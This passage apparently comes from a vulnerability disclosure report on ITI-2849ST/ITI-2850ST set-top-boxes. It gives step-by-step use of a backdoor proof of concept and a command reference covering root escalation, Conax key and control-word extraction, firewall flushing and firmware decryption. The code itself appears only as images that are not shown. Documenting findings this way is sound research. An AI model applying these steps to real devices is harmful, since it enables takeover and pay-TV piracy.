Below, detailed information regarding the usage of SRP-2018-02 Proof of Concept code is provided. This is done with respect to two different states of the set-top-box device with respect to the exploitation process. Provided description contains references to detailed set-top-box procedures described in [APPENDIX B.](#page-150-0)

## *Proof of Concept Code preparation*

Code implementation requires the address of a backdoor server to be properly defined in ConfigDefs.java file prior to the Proof of Concept compilation and execution:



By default, the address of a logger is assumed to be equal to the backdoor server location (same machine).



### *Set-top-box preparation*

Set-top-box preparation phase prepares the set-top-box device for SRP-2018-02 Proof of Concept usage. In this phase it is assumed that a device is in factory state (either has not been compromised before or access to it has been lost as a result of a configuration change<sup>107</sup>).

The following steps should be performed to prepare a target set-top-box for the exploit usage.

- 1. The PC system where SRP-2018-02 Proof of Concept is to be executed needs to be connected to a target ITI-2849ST or ITI-2850ST set-top-box device (Ethernet connection),
- 2. Set-top-box device needs to have its network settings configured [\(APPENDIX B\)](#page-150-0),
- 3. SRP-2018-02 Proof of Concept code needs to be executed on a PC [\(Fig. 53\)](#page-121-0),
- 4. Multiroom Premium HD service needs to be activated on a set-top-box device [\(APPENDIX B\)](#page-150-0),
- 5. Multiroom Premium HD service needs to be configured on a set-top-box device [\(APPENDIX](#page-150-0)  [B\)](#page-150-0),
- 6. Upon successful execution of SRP-2018-02 Proof of Concept code [\(APPENDIX B\)](#page-150-0) and reception of a connection from a set-top-box device, the following commands should be executed from within the set-top-box shell:
	- a) isolate or
	- b) stbprop iti.app.config 0x06 reboot

As a result of the steps above, configuration of a target set-top-box device is changed and SRP-2018- 02 Proof of Concept code is ready for use.

Finally, the device should be rebooted with the use of a reboot command in order for the new configuration settings to take effect (and for the exit of a Multiroom Premium mode).

### *Exploit execution*

The following steps should be performed in order to use SRP-2018-02 Proof of Concept code:

- 1. The PC system where SRP-2018-02 Proof of Concept is to be executed needs to be connected to a target ITI-2849ST or ITI-2850ST set-top-box device (Ethernet connection),
- 2. Set-top-box device needs to have its network settings configured [\(APPENDIX B\)](#page-150-0),
- 3. SRP-2018-02 Proof of Concept code needs to be executed on a PC [\(Fig. 53\)](#page-121-0).
- 4. Upon successful execution of SRP-2018-02 Proof of Concept [\(APPENDIX B\)](#page-150-0) and reception of a connection from a set-top-box device, the following commands should be executed from within the set-top-box shell:

isolate or nostbprops

# **FRAMEWORK COMMANDS**

SRP-2018-02 Proof of Concept code is based on the POC developed as part of SE-2011-01 project. As the focus of SRP-2018-02 research was on ST vulnerabilities, our Proof of Concept code implements

1

 $107$  iti.app.config change enforced by the operator,



only a subset of SE-2011-01 POC commands. Some new commands targeting SlimCORE and TKD Crypto core have been added though.

Below, a more detailed description of the commands supported<sup>108</sup> by SRP-2018-02 Proof of Concept code and exploitation framework is given.

## **Commands description**

**list**

*List set-top-boxes connected to the proxy server.*

**go** *stbid*

*Select target set-to-box for a command channel.*



**exit**

*Exit SRP-2018-02 Proof of Concept shell.*

### **output** *path* I console

*Change shell (debug) output to file / console.*



### **script** *filepath*

*Load and run shell commands from a script.*



### **pwd**

*Print current OS level directory.*

### **jpwd**

1

*Print current Java level directory.*

<sup>&</sup>lt;sup>108</sup> some commands were not tested or could simply not work. This in particular include, but is not limited to commands related to the Xion web browser, EMM sniffing / blocking or VOD ECM capture / replay.



## **cd** *path*

*Change OS level directory.*



# **jcd** *path*

*Change Java level directory.*



# *ls path [-R][-f]*

*List contents of a Unix file system.*



# **jls** *path [-R] [-f]*

*List contents of a Java level file system.*



## **cat** *filepath*

*Print content of OS level file.*



## **jcat** *filepath*

*Print content of a Java level file.*





## **get** *filepath*

*Download OS level file from a device.*



### **jget** *filepath*

*Download Java level file from a device.*



## **put** *srcfile dstpath [-f]*

*Upload OS level file to a device.*



**jput** *srcfile dstpath [-f]*

*Upload Java level file to a device.*



# **dumpfs** *path [-R][-z]*

*Download (dump) a portion of OS level file system.*





# **jdumpfs** *path [-R][-z]*

*Download (dump) a portion of Java level file system.*



# **del** *filepath*

*Delete OS level file.*



### **jdel** *filepath*

*Delete Java level file.*



# **mkdir** *path*

## *Create OS level directory.*



# **jmkdir** *path*

*Create Java level directory.*



### **rmdir** *path*

*Delete OS level directory.*





### **jrmdir** *path*

### *Delete Java level directory.*



### **sysinfo**

*Print system information.*

### **cardinfo**

*Print Conax card information.*

### **conaxinfo**

*Print Conax related information, such as chip id along the encrypted and plaintext value of a paring key (CWPK).*

### **cwinfo** *cnt*

*Print current Control Word information (encrypted and plaintext) for active service (TV channel)..*



### **subsinfo**

*Print information about Conax CAS user's subscription's status (entitlements and effective dates).*

### **avinfo**

*Print Audio / Video information.*

### **hdcpinfo**

*Print HDCP related information pertaining to current HDCP link with an output screen device.*

### **ps**

*Print information about OS processes running on a target STB device.*

### **jthreads**

*Print information about Java threads running on a target STB device.*

### *jprops*

*Print Java properties (the contents of System.getProperties()).*

## **id**



*Print information about user id associated with a backdoor process.*

### **root**

*Elevate privileges of a backdoor process to root by exploiting Issue 3 (Insecure implementation of st231cm device driver).*

**srvinfo** *[id | [[-s |-c |-f |-t |-p]]*

*Print all sorts of MPEG services related information.*



## **epginfo** *[id] [-c cnt]*

*Print Electronic Program Guide (EPG) information for a given service.*



### **mpegsniff** *pid [tid]*

Simple MPEG sniffing by PID or TID value.



## **pat** [-f]

*Sniff and print SI MPEG PAT section.*



**pmt** *[id]*



# *Sniff and print SI MPEG PMT section*



## **service** *id [-l | -u]*

*Change current service (programming) or lock / unlock a given service.*





**invoices** *cnt [-f | -r]*

*Download and print customer billing information.*



### **dsmccmount** *locator*

### *Mount DSMCC carousel.*



### **keyinfo**

*Print information about various cryptographic keys (loader and SSU keys).*

### **play** *locator*

*Play content / make service of a given DVB locator current.*



# **ssuinfo**



*Print information about available device's upgrade images.*

## **upgdnl** *hwid*

*Download and decrypt device's upgrade image.*



#### **capture** *filename*

*Do the graphic screen capture.*



**mpegdump** *[-r | -s] [-d dmxid] [-c channel] [-t time] [-f filename]*

*MPEG stream capture of arbitrary live SD / HD programming.*



### **mem** *addr [size]*

*Print content of a process memory.*



#### **kdump** *kaddr size*

*Dump given kernel memory to a file.*







#### **fwflush**

*Flush all Linux firewall (IPTables) rules.*

#### **reboot**

*Reboot the set-top-box system.*

#### **ivodurl** *[-s url]*

*Print information about IVOD URL used by the NC+ GO STB client application or set a base URL used by it.*



#### **stbprops**

*Print information about STB configuration properties used by the operator application.*

#### **stbprop** *prop val*



#### **nostbprops**

*Start proxying (intercept) access to STB configuration properties and disable their modification by the operator application.*

### **scwatch** *[-r | -s]*

*Start or stop logging smart card APDU commands.*



### **tkdinput** *dataseq [-w][-s]*

*Set TKD memory associated with an input to various TKD commands.*



